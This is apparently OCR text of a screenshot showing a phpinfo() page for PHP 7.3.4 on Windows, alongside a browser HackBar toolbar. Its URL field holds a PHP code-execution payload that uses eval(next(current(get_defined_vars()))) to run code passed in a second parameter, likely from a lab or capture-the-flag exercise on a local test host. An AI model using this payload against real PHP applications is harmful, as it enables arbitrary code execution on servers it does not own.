 PHP Version 7.3.4
php
System Windows NT DESKTOP-R2GCF1A 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=eval(next(current(get_defined_vars())));&A1andNS=phpinfo();